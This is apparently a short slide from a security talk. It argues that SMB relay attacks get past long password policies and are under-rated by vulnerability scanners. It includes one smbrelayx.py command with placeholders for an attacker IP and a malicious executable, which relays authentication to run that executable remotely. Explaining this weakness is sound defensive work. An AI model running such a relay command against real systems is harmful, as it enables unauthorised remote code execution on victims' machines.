 SMB RELAY
20 character password policy? No problem!
SMB Relay is very hard to protect against.
Nessus classifies the finding as low
./smbrelayx.py -h [My_IP] -e [My_EVIL_EXE]
nsec